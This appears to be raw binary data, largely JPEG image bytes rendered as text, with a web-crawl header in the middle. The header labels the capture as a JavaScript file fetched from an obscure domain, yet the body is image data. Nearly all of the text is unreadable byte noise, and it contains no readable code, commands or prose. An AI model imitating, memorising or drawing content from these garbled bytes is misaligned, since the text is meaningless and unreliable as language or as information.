Cf�%�g��Q|K�Rڇ������/b�73s/�b����>��tF,ъC�n�y}�kor� �1q���Q�H���*���F�$ͨCtFt�t�L�+��)#I�kƓB�YEa�RbE"�E"�k�,�l��1�uѦ���;%��kzu|�� ��'��V4ձ���5i�Ѧ��ٱ�QR!rdZ�E��42]tCɫ�,�X�׳>�Q�!m"�"��,�7��Sө&?O�Փ�L��%ظb嚚�!HR�n�Eh��-�$Ǌ4�������~�</ni��$:B�1���DR7�ZjQ'���w��F4�4��#dS}��H��&��6I��1�~/ܴJ>�cl|�N	F�6�<D�l��6����*��/p�8&CMn%
�� ���e_�%^,]x?vQy*��O�Q'�QHG��aDbm5"j�Jٷ�B�(�(Jͬ�"�j�G��6���1u�3I"Ce߳&Ț}�h�#�Jy��%�8-��TJ8]���Z.]1zzH��D��D{$��2>]a^�ݢK��exW��1r.~$�$_"W��ED6�.��Q��'J"��Df�b\H�D��h��v.���y�J��-�O�D���jG���Ebr�b���$�.�i^,���H�p��cJ4�R7�OR�)��6����CՊ���CPS�1pX�%{��+�j�(�j�,��$���G�H�6�^9"���Wh|�R6�����llO�Jj$�\�#23U��n�[�6sit���j+d�h׎��+C|�1"���(��A[q7bũD'vo�D�[-��w�u��OY$�Mfٹ�q��o�!sb��m%�
���-�܇����*5�����9�D�Ħ�r�FDe��iZ�]$�߂�G��F��Iʇ�d�͸}�hЗ��J8�����ը���JN�oU�)ؤn��d;Dp��JCv�4�LӐݷ��}�D�tI�%�|�}��M��N������]�Cf�-e�+��)bTjx�Q��+�T9rn7f�hk�J��jB�Xxk�	�MQ�I�Cŋ.��9�I�$<A��hlTErB<���WU�P��ƅ-�Z�ǒ�[6c�L��&�%N��E>
e;#Y�!��//��|/d�xj�6@�[l�F��!*�7�7�)/&���hњo�8���_"Ed�	��(X��,<I1G�1B���E
45c��bU��ؗ���<�����+|�(�F��+H�>�ڭ�v>�n����k�-K!6�dY.D�H�D�LQuu�*I�IV��2"v�e<�%^-���hd!I2�ēx��FѤ8�,Dp�CEF&����2m�-'�c�I{ɥ#M<���7<Hq�ŭ�4�5�����'D5�����(����dm>���J#ӲP�i��g�!�}:vDj�1ƃ��Q�կ�^LѪ��Q�	D�Q�H�n�5�i!�îM-U�FjK�w���ƨ}ū����J4OLZtͤtYh�����z.Ϧͦ��KG�zT�6E�f���e�G�u�%h�D�*����O����j���Wc�F�(��L�\�M-$�6F�i��PH��-+�zr��ݪ5b䪉B�$���\���n<��bVO��-��D�K�zo�r�E,�Dܮ�e�ԑ�45y��P� ����8�J6�i��R����kC�O�ׂP�+��U���$�-4̓�쎛}�z���*���k�;�w>����(�E�R�(�#�-�m��ͮ]!�Hk���O�������QB�K��8���Z&�Hq6���i#l�ӈ��_�z��5-Y��D%j�!;�.����m��H��٦�D��}8�Iv.�\�T�����|!4G��]2Q��9���꒝�����sT9r�#O�җ'����	�X�K��*��D^R|��Ejd�������Тm6�_q�N{�f��W�/O\����jK�d�x�+-b׽���u�1��ܮ�׆���˓NBv��/�� G�>�8]�RQ|����,Dq�,}�F���M.��Ѵ�m�wi�ȥb+?'Ⱥ��䌍O����mQ؄閈Ď�;�����N��6�M��D]�Y����wF�`�(��m6�),[/�M"%"�H}��D]	�>a���ڻ�n�3V�*>��:�I�)��7�&�cl�ȱ�V�F�7�ZN%c�7�I3j��\�YbV}$�H�	W�D���Y	�!6�����qt>�I�R.Do�1j237��&��yR�񹛙5i�5G�u"2llx���HQL؍�D�QB�f�lEE��x�(��\���w�.�+tFj'��Ջ� ���ʮ�6)��#)�#:��Ɠ��V��Ƈ�;ś�,i2F� �CCE%c�6�s��p��I."�ll�R+f�>�����1o�-���� N�� P�R�$1e:-��!K�MH��TI����x�*����ѥ���Q>r�!+J+Q%h�m.�Ģ�g8B�d7hD{&���#&'��h��?���k���X� ����A�D�2rP���V9n#�"���K�E=���U\;6�i"�#�>�མ���8B�� ���� �2P��'�u�bn.�tE�~�2 ��8��G|��">��%i��j�����]x/��V(�׳L�D�oB�e؈�LQ{OW	n�#�5{~.rR�)7��Q�s�	�r�ԚL�/�j��'F�h�h�KΈ���)�&�i�)�<�l�� ��6�=D-H��&j���!��xӑ
d䩚�7����F�ɼY��̏^�qH���u�,���i��$��v/	X��%dcX�"�p'f���i8�D�|VVC�i3[�K�^"�;���|�{M�E����C�{	�bE�?je
�4V(k|pjw��X�c�1LX]��"�N'��R�HԃSk��*��Ȍ��ɯ�'�7�7",l�xq�$�]�I(��#QSExQLj���pQ�U�!��2���^k&m���BB�#�DR#���8�=v���K�䳹f��Gf�V͟�J�V�>gG��E_��\�C�T.�;!M�۝�ƫ�Jͦ�i��m*�^#�/���7�o�xD�'�M[6��C�l�}.��cGOd� 	|��̺ �pI�D|QV8�|P����#��`��r��B-
�5��4k%��m��B$���L�F������{��8V�_�U��1�F���p8P�O�v|bD�و���)	"�H���#D����9��nb�=ROS�RH�[G%�U�����$ݑͻ�#i�L9F��!�	$��z%w�G?�C����8M��RBHk�i$H�^!���¼h�dH�#�IQH�1[T��<O�cy�v����V8л�"�� 'B��>����$EQ([{�F�yb��Sl�h�%B���j��72HD2��(Q�q�\��N䄸(ׇ�z���i$O�+^�*!�6U�
4F��X��rԌOE���j�<MV"�,pwgF�qcBD�hq6�C|�W�E��Z"�QOʨT��&��*]�?u�#W����d��+�-X����`�.��"(I�M8�/��G~�Y�ӤJ,�I
6A%���Z�*+�!�Ję�d�Z{'��H�+��T&��P�"(�#	B���鶐�%�i�B"$������B��t<&���1��ӣi(��&ҙCLI��i�&S:윕��W�oD��:�EY��m(���Y�2!�ӕQ���zR����&D�H�E�ϢͣT��I�o�1Dp�b0���t��č��$�����m�	D�]������j}M^=�)sB���&�h�"�B#�$D�	Z������Q�����+ƟLk�D�hd:�Ҹ5{b6�̕�S4����hۆ�����D��%d�,n̻��l� KV���IQH�R)QBJȈyJͩ!���D]#B;�����&���ZD�<�+F�H��TN;x5#es�[M���$����$��5��5WE^R�}�l՞س�O|ݒH��� 0     !1 0A"2@QaBPq3R`#�� ? �]�U�� �]F�Ó��lM�� �)ꐗ��1r�'�fț"mK�{W�E{nz!�i����j���>!|��k���|7�z>�rB������e$�_4]1�V��"�G�ꓲֲ�̶; � ��O�--WC�_�����_��U�$�i� O���1zn�>����>�>��%h�m��n������L�3p�+7?�;�c��n��.ؾ5�{)kH}���dY��LB)}���#�.�פb-P�h��BT>�+ҽ$�e2+FE�˳'z%e-)��������"��X��N������p���X����������q#��&�OD�ߢ��v6.F�����k�"�W��&7e��z��(��ĵN���D�z'΍$.E�����CN��ؕ�j�ʽ֏��>�K��$�ދ�o�&�´���|�)�V�O�}���ՍW�dN\z��B�Ikd?+*���X&ת�����Z?FHJٶ��":/��%�\�n��%=����M�1^��۱MHz1��_?�F�yd�#�KF�)|Q+Ij�*�c��Θ�Yl����OVq�w�~��f8q�cN�Z9b��ѱ
64о���j��+\�)J�?����
^�m��V����['̑8��E�zU���%�'�-`��^�QEY�B�_��="��QF�ᔉ&�N.Ľi�(1E���D�$�E6B-">��>��{�h��� ��� ?u��X�6�d/x!�ZtI���X�G�>�����Du~̇�.�H���8�J�\�]�>���?�:m#�}bK�u�z.��n��{#�B�f��M��~�$f�8}idU"��I��7z'Bw��p���/K-�̻��GHn���^+tُ�B��4�g�x��V�>��>[#��6[�����ke�ev!��5U�ǊS����RG�A���yqD����O��%|��nbe�&Yl�{9�^���BI�7��f,j�g��1r���c#��im�#'$���bvť��EߥzY~����S�|4(�f	�a��FH9a%�Q�����E���IYC�O�_Զn��E��kFٸ�?U��È�l�L��P'��Tŋk��i_h�>[��e2�ʉU����q�ݯ߬~dz1�f%I�c�H�'=����ђ[�O�'L���v�tn�H��~�#����D;ZI�wb쉓�'�8�d㴛�iT2}2Q� ��iM
\���cd_��������ɋ�
<0o���8x�H䌒-�.̈�K��� E:7n-�L�{��Ȕ��1O����N�!d�Hxf���QuEP���J�7�X1����|�َM���"O�&�����n,���׾�	"���H���� �	�8�(̚��RR�>E��xx�����gĠ�h���r�g�1���<����!��)ޒD��� e[���95H^6I*�>'�#�(tK(͎*�q��p�#�2��"�����5�<�6dv�<n��O/���*�x�K���(l<�)f�2��R<��T&g�,�U	YB��'�w?�c�������IGIGx�ٱ"�kG"0��F|Q�|rd��m����&�f/+� df��||'fԸ{L�vY�[��eHƴ��>�� }{.�oن�����%����i���o"쎕d�n3��d�M�v�i��H�dFG\�]�'�Y/�/h�zմ�$��D����nRg������1c6�D�
6~�$������s��<s�Tx�3n��8��'��">��d��&�� e{Yl�;�[����@Q�p���IA�W�g��]�iL�"�� O/6�ч�Ǖ�J=�pC8Fn��I�����Dd�t�$��z��)��l�x�7#u�F���<4�f/��B�\�;3�B��Y�n}�IWXZ�y6�D��ei�R"���5L|�d��Y*�|̉����bI���<�W���+g鋄E�j��&l�d���`�,q�6N�/S�mnfUmV�T'c�܅��:�oῑ.W��ʏ+j�*��hCh���vNR��-JH�zĜ�]�ߖF<0�S��ˍ�/d�=`Sm�
ٟ��r&��/�h�Z���eF.�����[��L���G��U6.��e����0�ǑmC����FzvgIM��.޸�.�vmݍ�B�����J��m������}""=�Ȗؙ��R� �v���>؇t)��C��N�bڑ�n��ᛤd{�"4پ�	S�b.�o�"�����s�����H��;V]
Eߺ#�����1_�.��12%l�%N�Ʊ��
��-�.�3gܪ*��B��v�7C��̭�lݱrg��9&l���ZFD%ȝ�1��yRR�?T}����]�RhY�n^���޶Ye�D����E�%lI��t�<�~���%��x�nM��&�ڤotd�ݤ���6�����MZc��em��$J	�Q(.��F�0��4Bl�g�������Չ%�P�ZS� M�ezǲ�e�ףBU�DOTH�]9�"2Q<���<���ͱ#��S�:}r9�[f%)M���*"�6_#����c#��P�۔�]�b���ҵz�ѱ2���oH�~����Rg�Ąz+_#*ǎ_�r7+�bi.����y� v�b�G������;w�Ґ�JV,o�2x�.	b���1+mr�$�ȗ%i/Ĳ\�e�/DKNET��4�$�׺,��⧴��*\�*�2�sRBW�H����iw��6̉�<���&�K��բ)�6��|"JvJI#.|k�ȥ&�h���f�6�Wm��6;�7E��.�D��� %�>�$)7��<�b�%Vd��f�m�Vޛ��fN�ُ&�<9�[��h�C�������ћʝ�I�\�"21td�ɪ^������}��F�y��]�/� )��D̽;b���L���/�*_c�i�g�#��|QiP��6HAp�#�i�I��b�X��'b蚳i�IDd����Ѻ.�׫���܅v�g��n$RF?�L�є|2�1�fF�7.̘�%A���eR���B�c�L�������v�$�闤d)r]�$6�.uc�d����I6����Z�H����b�h��6AY�2ELȔJE�.��ը�b⬄��LX�<<��2?� Jh|UD����<�1A4�2�O����C�Cm	�DJ�1��1+e"�$�ճh��"IpmE/��҆�(�_B,Q�a��1E�ю$xFDe��妨�q+H�a�xhɖ1�юU6�5�"�RG������O�c�G+�ܚ�'�ϳ
J6���<�d䯃q!6�+�6�o��vs�4m�·����l�h��4>�V�o�hÊM�0m�1�(���2�2�c�S%S袖�$]rc����ݡ5m�O�Ց�� T�?r[i�P�bi�L8�'���Ĥm!Ѳ$���S%��	�C�>��O�G��c����$����Ih��t�G����G�֯�-.O+�rn)pS��~���A���QN�6��Z4�x[�F-�]#���Ä���=>�x�Pۤ��ՉiH�t�.�iޔ�E"�H��L2�eI��ڲ7T��6��!<o�f5�F5�����G��q�Х)I߻�H���G���ǖS�nL� �W�/ѧf?�]���ƄH�3m0�#<�N��%"c���j�%����8�~*��x��&O,ɂp�t��\x��8�Dk-�M�g��8�&W�]�%h�{��ҭ���'��e)JͮQ�/����M�M��d��$�.u�����ݫ�jʡv2Z.���cM�,�5]Ӧ�n��dq�4x�3U�i_"toE���|��dɾ�|������Fʮ)05��3r7i!c�bn<���EZ��SMo���Ǒ��K��ѱ�)�$.�J1��|�A4��.���:/wcL���)��FS)��RrEK�x�<�K)�Q����#�?��fo!C����,�v5c$t'e�.W�N� �U_L�<oۓ|�(ڴ|��
M�t���:ipgiR!�bo�#� E��M�-p��)Q<�]���FWO�� ��Q<��7&˷�U��.�I�^�\".�݌򱩮��y�
4.D�)� �L�)����Rj�,�����c�:�m�\Q��5$��,��d�WCm:�6�H��*e��R<,�ޮF۟��oub�t푚�˗���h�<쓴�%�sT݉F�6�j�	�,�����̓�{⚔P��CD����?���Q������]�e�%6ݓ����開,���ȷ&�6�T�A5F_��%�E��!��<o2x��y��JiG�j2�/��/L��g��2�N��Z��kV����I+k����d29��H�E!J+���V%I�3g�n��IR)��!ĆicJ�6�n��L�$�$к�zG�'����Xg���ų4R�+ǋ]G���c��ދ�U��ғCT�S�$�^R���8�w�����8�_��qC���c�}��Ʋ��r�/%̗��^�F?�j'��1*#�p��d��d�g��n#��i��d.��>�ײ~�d�/DHS�c�f/.QH��C*F9Ƈ��<��WFh'�%�X�c�Ķ�K��u��j�b�c�O�6��]zc�����!�*�;Z�]"$�D�(�yP�6������^�p�uE�9�7����_ɐ��K46��7�6&Ѷ5�(�q(CJ�I$�E� �OX��b�sTc�E")¥��R��b�e�u�;����m�7��JO�m�U2��H�5�uG��S��"ޔ��GдC���4�z+�ح����Q�JOqq��8&N5ТW��Et�����&>]���Cx�dIh��Ш���p�?��R��	G��ؤ�f_#!vy\&�����3��2C��1������ՔW�����J����qC��$����(�=��ZdQ������U�P�"e)�F�L틁d�����d�9��9��,6�����rf���j��ִWb�-�Ҏ(q6�S� 	Di�<lm�6��"
����̞��tș"ލ1!�'z�Fۣ'tc��a�ĜO?�nHބ�7!2�-Tq꽖�X�}�^���$�h� �;d�1V�+�?3�B��,ē��bܟ<(�Hg��OfHSvQ#����k�B�]�WZGG֛M���*Hjْ��9Q���G�V%Bh�����x^5�ً1�m*��#�3ʏ�ʢ�j���v��W֛��{���".��m���m��Hܨ���nVe���%�!���𱬓�b�pD����d��y��m��]]�)R��E����Re-m�e��u����>�H*!&����Վ	�����Q8N4E����D��,\�xQ�+b�
�d;ZNV��F���~�rQizW�b�cm���I�B�l�:/M�e����Z&��p��Fo�q\4�*#,���71�B[�X&b�Q�)�Y�����I�oI*䷭D�(��+�rk�)ɜ�X�G�>���:D�"��Ybm����X��.�Ch܈�n�V�����ō��2,��R�>J<�q�_�����W�z9[dS*Ċ)��FTX���H蓲+����E���ȚH��8I�rȶ��hI��0G�1
��F���V�d�Le��Z����1�>��{7ȤE��$EzHzD�E�葓�f�,s��z1vc�d#�Ǥ=����Tޟz[�ʈ�F?��]��b�dD]�h��N�/��ςx�� �"OllË�c�F��D����n-q��� �̿͏Gޫ���-	���� "ީѸ����}z�2)R�zg�	åfL;$�-�H����Z$�c��آm�ʕ@�̞��X��F&�DX؛��p_� Ȳ2"� #�z�tFE����<�[Db܈Z\�vS!���7b�I$�/�Woҍ���|Q(�%�|��/�$E�Bv�z�F��H��+H�x���N	d�)D�DǢ�H�$�*_�"���_E��h�ͬ���vGD��%w�BB䢘���&eU��;�����B�H��D��*��Z��u�.M���-WdYb ȿJ"��CvE�)h�g�jf	=��bKD�I�I��&}����=k�w�5�쎋�:#!JפE�쎛M�3̏�J��1蕉P��?�y#�#���m����д�.�]2Uɺ$�D����#�X��;��K� ޘ�G��2f^ޏ�Eء�m6�M�H��7|���]i?�J᎚M� ��� ݈�b��G�� H�_���	YK�Z>��egcH�c�!%��#E"Z�)pS%�ص|X�+�6X�#ȑD�Ԉ5HI=b||��NJf۳�M8��?����:)P�}i�FMZ$��s+J֊(��(��oZ�Gϭ{V�"!+&���#t��/H�B"�
�FҨ��Tc�$�E��#;���&��]�v�K�P�4����>J�U{V��(���(QbTd&a|�2Z�]��E����a�Ș���F��+H,��d���c�f�PL�5ΩYL�S)��ZWĽ)�;յDD��l�d���LD�����H�x'dY��%KFO�#)>zvm�QiOw�N�b�}�L��L�� �X�5�ѕh�F:.��zc�>�+#��h��(�L�HČ}dg��fҨ�D~7�Z/�cի��H�7dE�s2c�{Lr U����	Q�YF�D�{!o��(�P�%�Y�V���G�}i�u_<=Q̈ȕ�1�tcdzD5}$E+�H�ՕDۦd����K�G�-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/c38787c4-a66a-427b-9813-928ce5c16f2b.js
body_size: 68357
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��   " ��             ��             ��    ���� R         �  H H    ��a H %�  � L�   @ �%`   %���<d
�         2� !@ L  X �6  @ X  �	 �  !P@@ IY`  Y��@��         L  �@    @ �A H   	` 2 �  	 @%e�	aP@d�d�9��      �+) �%$� !`   �K    $$ `  � ,� %� � 8�3�@��       ��@ ,"    HB�  @      � �� $ H  �	 F>D�*�      B��� @  !`  � E�H 	`  %� !2 `  @@ I  �� �, ���<䊫      @ � 	`  I   � $��   %� `�  !`@ %,� � &X  F>D�*�     @,J�@%��A$�  JXX % %�! HX  � %�L�  $  ,�@ � %,   ��H��    @ � � 	+,, H�`   � AP  � �	B  @ B�E�( %,,   B�cd�9"��       � �
@   � ĀX    ��   � � K � �   N6L�*�    H K(�   X J �JH�`   X��	`  @ @$ � P   �+)�H��   0��(A !H J�   K` �   X��  �@@(J�  IH   @$���s�*�  K (  Aa  �X  � $�6    � �     �  BE�  @�   @"@2q�\�
�  @P  I,, H� �  0�   ��� %�  @ 	R@ ��%,*   $ %����(UX &P�  @	 � QH  ,@ � �  � � B�   %�$  K M�@  $ 3+%�P�� K� @ HC�k���ǡ��yy�Ú�F�o  ܾ&��F�i����j69�n�s_=;��}ws���x��x4m�ѷ�ѽ<��'��>�n��x������W��T���0��[�:�W�����F��Y����x�5��� �\���n���=���O�ɺߤr��c��K��G	{ڎ뽳�	��p\��5�D��2q�\e��@ �� Ș�e'�VP�d�>���n���nk��׫N�Q��2�+(b̬d�=�}���k�@      ��������r���л�j���4��
}n�i�\�S�q�T��]���՘>��g���kߤn�{4�Νg͈�����E�0w�     ����4b�a, %��\�9rʪ �  :�[��X��      |�O�>���Kz�nl���uW��}��i����:���������G��|����O�ޞq��Nۦ��/��>��ݱ�i�&?C�e�ͼ�g�t|�c �puz�����'Y{���������W����;~������':<�;�����b�s��ヂ���   �l��.�"l  JO-�[�9���|���|}� >O��'��>��}�W�%��	:�G��&݀���`� �a�O00c����|��&09>���ը�k'����������n�Y� 9��x	<�����xZ���}��-��S�&��>t{�Y��} �ڭ�;�n}��jjv��A:[��ǯ�>�:  8�3�P��e�	D HB� >�!��慸\�K�ׯ^�?��)�-k�NmҬ��:Q�N�s.�h��TU�N��܌��_�ܖe	��_�Gz�k���>�^;���� h�{Nz�_i������3I�����]E��W�׿a�r�L�ϼ|?������lg��h�NcH��m ݴ�v��H7m ݴ���u@����R� �l��,SZ �X�_>��7�N��&�-zN�rMA�m^��[�7h[ᡛ�������z]��ꞝ�[2t�dt�dt�dt����)��[�s^�n{����8n������8>�y���h��
�[U����s��[��p����5�m�cq=�1^�n�S��.V�x��~l��s_l���}�<N�v�F#-�|MOB���n�O�����֧���G\����D"@ ��d�d�9r�k  $����zѯ�       kY��f��nu��afW��7��<ރ����<ވ���`K���R��;>3���]��������|� `g���д{����{�h7��:uP��ߺ�;�|ϧ��?� O���O���O�����_�IW� 	` I����.� 	`{yC�r�1�\���S���۪�w�Q���)�z�(���(:�)�+�6��u����G�F_���̚�̍V>�E�� o77z<ǣ�z<ǖ�t�������'7�<ow|�Yo�����|��o��y���59Ώ��F���z�5���X��x��0���\�nì�
_���{�W��;s�!ێ"w�w�w�{x��!e�)����(��A   I Ϟ~zy���� �W����-����Jt�@u�Qf=���       C��)�D�nˬ��˼������C|-���ǎ���:퍞{���ȳE���U�v�G�7������]���/��k aGY�B,۵n�l氞@���3�:  �+)�T���	 �`QE����[������b�j<h�;V.U�`LM�͜G�a���լ�P���W`����=���ޣ��ku��t�>�w�:6��ꬿr�0&��{;�GK�i�-�u��[w�c���|��o��~���z}�6�s��y�G���bг|om�ƞ��O�_}OT��˼`��?o:;v�}5��_5��ƽ�.��O��f�NkQW�z"X � K+)�P��$) 	7T�7Y�����y��U�ߪ�,�׼=��B`mG@��+ϳ���O�Dlv�ﵸzk��ً�uP?@ �����`����� 	�u��[w�c���|U�ožx <=�lu�`�<�q��5^� }���9�O?Mlw�au���<_O�u�;�  9����� ��5�v��b�t��:Ћ@@Y8�.2�5��H H����.�O�V|鹳c��|���,^�',����o��U\w�ՙ��v	=���4�a<  �a�sn���E�7�� By`��y���t��y.�� ,Ǣ�������LQ��L_c���|��|*}��ӂڹ�w���f�S�6:�:?A����y������� (�6s�~u�?��]umVˬbx `G\���~�#�� $N6K��Ub $@�����tv:�>y�<"��(E�)3�Ď�m�zً��=�"��P݇��^���w����d[�b�g7g�y�����#g���Q��pY]���m2~^�'c��yb�[��~w�ʽ�E� �ň��|>�7��۬�ΐ g�'��|��{<�[�s�#9��1-�:��;�N�x�/a����@����)-U� 	K     �&�   @)(H  ,� @ H +         D�� !` K H  ���q�*� H�   �! 	B   Y2  @  X@ B�@   $@   @ � ���� � P$  ����*YU`�   @ �$X� @ ��! 	H  @�!` D� �R4��   I`� %�� �,   �l�"�� *  K ����J,  � &@  � H %� �  X    �RJ   �� H   �l�"��  �,BX�    �� � R   E� �,J�   �" %�   ��     ���q�,�� %  $"@ B�   � �  ��  �X X, I�  ��!P  �J��    �l�� T �BX� �   	a!  @��  Ā @ H��   K$ JX Q  ��     2q�\d
�T T@E� R    	�   @    �H  K J�   � H   J       ���q�*�@ ��@ �      ���@ R, %�H �`     � ��  �H      '%�D��@ ��	%&   , TId�K  K   D� �� H   $ H	`   �H       �l��� �%,    Q2Ā    %J 	P     Y H @ �  �        '%Ǹ�� $ X� �    �   @ !`X�D�P��    $� L�  � �        '%�W�F=u	 K 	a`   K  � 	` $	P,�` �� $�   $� K	   	@@        x�5y��֗��spH�( �  �  �$$ �� �`	 @ �X   �    	%� �  @ $@	         ��us�;��x�OV�I     � ���  $� �@ � $B�  D� $@  ,�$          /w��]����qg"����E� B�     � 	`  H "�H  K H�   �(�� � %I           �GA�c�[�T�˒��y5��    !e�	 A` � $ @ 	,   �`	 �  ���$          ��������#�m����;�   HH  � %�(  � 
@  	`@�� 	B J           :I�;j[��� <�O���Cg���v � ��    �  @  $   @$� %(� @ �Q@          o������:�  hw�l�Y���ⓝ�2 � X $B�J��XX&�,   H �   $	          �oU9u}[��    ����v5��^������ ��  "� H� 	  K "�   �    @ �$��       !��㬼�G����x�       �|�u��ݹ���莹�D9�D9�E�z縷^�{���ζ-׶^��u_8���ۤ�{���&j:��\���*y�(曜Nm�g"p[�\sN�<sS�ӥ˦�s�͚�Kz��t�s3���[iͺ��j��U��1˺�˺�˺k�w�m�=W˺�\r�rퟝw�3�c��]�:��u��8�d�12~�PO             `�r�\~�]�����d��/K�������_M^ol�]W�9���e:�K���Fͯ_�u�||lmw=ͽ��Wv�TS�#����YGe��� g��i� ~�i��}�������F�'/�����:��6������`���K����x��g�|��˾�/-�|=�6=�����ݖ�<:�               /+�r�=��A����/\�/[�x|���� '��;��[W���ͫמ�׾�̲��=����U�R(��L�:.����y�h�j4t����tk��szp}s��lze�v���g6y\���/_�|=���0�l��t�iL^�s�OA�^��x���(f�  �W�����ַe���               ��W+����� A~>b���4���D0�+=є��z��i���n����9���32x��ݶ�<ç��� ��W����*���4�m��:����zM���F-5��^���t{-~nW)��\٦20���ﺻ��4a�\�~xN���i�c�������8�Ï�X�뀲���p:|����\i:�9���:A=N�I��| ��              /+�r�=��A����/\��yM�V�c�Y�;N��9.�����;���G��弽P�s]o%��
u�z�c��䉧�y�ӧ��6�m��O�����������u12�ʴe��>�sf���{����˲�8݇�9i�ݦ8N�d:�Y���٣�WK��X}��NOC��uy�<�D�oE�q�����w��be�yB�S��n�,�              _���h�l2~:���R��rΤl���F%٩��n�9W��u����q��CF��NK����Ë�wܧ����C���e����mQ�ɨ/���O��M�N?Wj6�-&��|f���{A]�|�l�y�p������7�����x��*��_G��跾�����㕳�]���~�Q�p=�nP��?knn�̵y��OO<>�G]N�I��| ��              Mߍ��n�E:�m ݴ�v��H7m ���~���|0� A�գ�����y�?���^q����>G��}>G��wYX�^��\h9�������V�''F|gݕ:�(3��y~���&�3c\(���t[�C�q�����������87�:^�杲��K#>�OS��n�,�              [��\n\(�:n��[=dvgn{��{x�q����xW�/a���Gb=	�޸����y,�qv_E������B�uW,�n��-mZ:2��Q˺�\l���7x�<�9�������V�''F|g�['uk�<�Q�ݓy���1�l���-��9���<V[�a�½=7?���|x� ��ދ����m�#�������#��w���>Y@              ����>�Q��矡��y�s��*ӹ��N�O����a����\��7<� q��l��������y,>�Q�k��~�����|��7�/?�
�l�7���}�>��D��s]/5��AV��N6N�<�ϻ|Ь���y~���&�3c\(���t[�C�h�r]o%��
vg��Wk����;��C7��8����.���=<�z�u;�&�����              �o���s���K'�O1?~��X'��'���_#'��z��nO�N���9�>�S�k��~���m5Y}*�.� X/K����ұ2w��By�s]/5��FG�z32eч�������OS��mw;|�.�����e�z}�{�xC��5��S�a�B�y�����|�� �����  u;�&�����              �w�żK�b���@9�@9�@9�@9�@9�@9�@9�@9��onl�g��]��oX�Mz1��.�_��j��,۴m�tm�ѷ�F�x4}����@��h9��S����p�5y�o��s� �1��W��]�B�)כ�����[�OSF���a��p��/]�6ї�ն�˵�]~g������H�g6�6�6�6���3o��                                                                                                                                                                                                      �� ,        34012@`P!#"���  ��}������}������}������}������}������}������}������}������}������}������}������}������}������}������}������.�dT2*����͵}F�n+ �Ⱥ2O��� ��ʞR��AM�:A����"��>B�V,�[�ȼ��<@˧��c�Ǧ�ӄ^h��Y����i.�dddddd[�d3�sB�uU�żżżżżżż��ؽ�⦛P���!rq��1��H��}]�)>�rE�"܁nl[��E���`dX&M��`eXv�����;S�˹]�{�3��w#���֓��{c�QWF.N5F1K�>>��z�G�f'�G�>��,��˺2�.�˺2t��-��]їte�wF]їte����֓��i�YBƤ��\�j<��4�D��Mm[�-��s�� ����T�s�w�c�+���B�U��ppp ��u�
�Dwpppp+�xӑ��.�M ���i#��'/=����]�;�=�-�63L�m��œh�4.-���������"J��G�����J�?},�%�oH��[�[�-��a�k�pgoH��[�-��y	ɦ��o��d��f���o����/碘抋}̈�zo��K��pR�Ѽj�����v>����Lm��;��;~��*g� �o\�4&��/�o�v�B�A�^�����m!m ��N2!%�-�l�o�w-�-�]䍽犤���������j"������
Z{O�K�KY�Fq��dg�Fq��--Z[$y�Fq���wD�>�s]��T�Ӷ5�$��נ�ZD�9?Yϟ�6��gwD�G�$�Ⱥ2N���$�Ⱥ2.���"��;�q���<2�-�����42� �z�$�S���fK��>��-��\�w>�����3������� r~���H��Y���$������?����'�!���"�X+�zi�?�c���	`�-��b�ع6.M��b�ع6.M��b�ع6.M��!�49�䏽�IwEC"c"c"��PȨddҽ"��d2
��AC c ��P}�ea?"�����}����'� �����c!=�R���Q�N5��rψq��22̌�"ta�|e�g�Y�|e�g�X�F�7<����o}j��5ѝxg^׆u�xg^�y�[�;�r^�̾3/�g��&ўh��(��6}[�T���A��F�^/Em�d��N54tv���aQWH��p�y3YR���mK>��F�����#�>�bbbbbb%%��#�� ��D�6���>��Ɨ�u��8�k�e�zmaTW���ߩ;�卽�c{�T7�G��S�� X�*�_��}jo{��*�C[��;�w��C��q��;�w�!�C��q��&�Y>X��V����#4��23L��#4��23Mu��f��Fi��df��Fi��dLq.;��������L�V^���xf%�pppq��U��Ź��j�_���A��'ܝW{��n�Eб��� ڍ��a3ܭS���f"�E�bޱoX��[�
���%��f�zŽbޱoX��[�-���zŽbܰ�5��	�%98�>4�^_���B;��XU~b��{&/�c�	�E��<�#,��22̌�#,��22̌�#,��2"'|ѷ��v�%$�Դ��!�e^�7��N5O�/�a��W�)�v����Uk���{�{�ǎn�H/�N&Du4~�7��N5O�/�aO�aU���S�h��isT(}|IC'pd\E������/� �y�o}#3b/�L�}&�ݤ˩H��k��hg2��23��+-�"�pXϬg��&�#B�i'�dfY�mLc��S�K�oS��U>dFg�eA8��+��2-BVR)�AI4�RkSԠ�(h�M���F���[��P֥����7V�4�;��4��CZ������l�F� �F�OS.'�q�"Z�.G��>��rq�|ix�I�����0�|���-RK�u�4���5���}N�o].6�	������e�S�F6����,5����JT�T�e�im8�S��p;DڐzcJCHD���4$�I��Ik5�\N5O�/�����$�'��ک�GM--�T�}A-8�	2�K�Tg�*/�{�vkZ�&A�zyM)�R�u�iJ}U�i�e����7RI�>7b�ᮞ�%I���S�K�L��#��z*kI���ka�y�dE7Ԙ�K'�m6`�bdvg�{��Ie��y��O<��Sn)�G��u��V�;��ñ�2?|`rq�|i~7�&P���t�q%�	/-��F!H�\���Si���ϠJ��E�Q�$m�4'��I����~�L�T��3_�Ѣޢ<dArZ@]@��{�*-��2=S��cDN5O�9�63��#0��23��#0�BҼ�Be>o/R}%>�-� Y�X�m��qD}#޳Z\��aڑ�q����AĆ粰�%Z���卽��^�P��^[��mŶl�I�20��Y��,�[k%�ZH*S)
